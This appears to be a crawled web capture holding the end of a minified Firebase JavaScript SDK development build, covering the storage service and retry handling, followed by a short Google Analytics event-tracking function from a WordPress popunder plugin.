this.promise_},t.prototype.cancel=function(t){this.canceled_=!0,this.appDelete_=t||!1,null!==this.backoffId_&&(0,this.backoffId_)(!1),null!==this.pendingXhr_&&this.pendingXhr_.abort()},t.prototype.isRetryStatusCode_=function(t){var e=t>=500&&t<600,n=av([408,429],t),r=av(this.additionalRetryCodes_,t);return e||n||r},t}(),Av=function(){return function(t,e,n){this.wasSuccessCode=t,this.xhr=e,this.canceled=!!n}}();function Dv(t,e,n){var r=Wg(t.urlParams),i=t.url+r,o=Sg(t.headers);return function(t,e){null!==e&&e.length>0&&(t.Authorization="Firebase "+e)}(o,e),function(t){var e=void 0!==Gn?Gn.SDK_VERSION:"AppManager";t["X-Firebase-Storage-Version"]="webjs/"+e}(o),new Nv(i,t.method,o,t.body,t.successCodes,t.additionalRetryCodes,t.handler,t.errorHandler,t.timeout,t.progressCallback,n)}var kv=function(){function t(t,e,n){if(this.bucket_=null,this.authWrapper_=new Cv(t,function(t,e){return new Tv(t,e)},Dv,this,e),this.app_=t,null!=n)this.bucket_=Ug.makeFromBucketSpec(n);else{var r=this.authWrapper_.bucket();null!=r&&(this.bucket_=new Ug(r,""))}this.internals_=new Rv(this)}return t.prototype.ref=function(t){if($g("ref",[tv(function(t){if(/^[A-Za-z]+:\/\//.test(t))throw"Expected child path but got a URL, use refFromURL instead."},!0)],arguments),null==this.bucket_)throw new Error("No Storage Bucket defined in Firebase Options.");var e=new Tv(this.authWrapper_,this.bucket_);return null!=t?e.child(t):e},t.prototype.refFromURL=function(t){return $g("refFromURL",[tv(function(t){if(!/^[A-Za-z]+:\/\//.test(t))throw"Expected full URL but got a child path, use ref instead.";try{Ug.makeFromUrl(t)}catch(t){throw"Expected valid full URL but got an invalid one."}},!1)],arguments),new Tv(this.authWrapper_,t)},Object.defineProperty(t.prototype,"maxUploadRetryTime",{get:function(){return this.authWrapper_.maxUploadRetryTime()},enumerable:!0,configurable:!0}),t.prototype.setMaxUploadRetryTime=function(t){$g("setMaxUploadRetryTime",[nv()],arguments),this.authWrapper_.setMaxUploadRetryTime(t)},Object.defineProperty(t.prototype,"maxOperationRetryTime",{get:function(){return this.authWrapper_.maxOperationRetryTime()},enumerable:!0,configurable:!0}),t.prototype.setMaxOperationRetryTime=function(t){$g("setMaxOperationRetryTime",[nv()],arguments),this.authWrapper_.setMaxOperationRetryTime(t)},Object.defineProperty(t.prototype,"app",{get:function(){return this.app_},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"INTERNAL",{get:function(){return this.internals_},enumerable:!0,configurable:!0}),t}(),Rv=function(){function t(t){this.service_=t}return t.prototype.delete=function(){return this.service_.authWrapper_.deleteApp(),Cg(void 0)},t}(),Ov="storage";function Pv(t,e,n){return new kv(t,new xg,n)}return function(t){var e={TaskState:_g,TaskEvent:vg,StringFormat:hg,Storage:kv,Reference:Tv};t.INTERNAL.registerService(Ov,Pv,e,void 0,!0)}(Gn),console.warn("\nIt looks like you're using the development build of the Firebase JS SDK.\nWhen deploying Firebase apps to production, it is advisable to only import\nthe individual SDK components you intend to use.\n\nFor the CDN builds, these are available in the following manner\n(replace <PACKAGE> with the name of a component - i.e. auth, database, etc):\n\nhttps://www.gstatic.com/firebasejs/5.0.0/firebase-<PACKAGE>.js\n"),Gn});


--- FILE ---
content_type: text/javascript
request_url: https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6
body_size: 99
content:
function trackEvent(sUrl)
{
	ga(
		'send',
		'event',
		'Referral',
		'PopUnder',
		sUrl,
		1
	);
}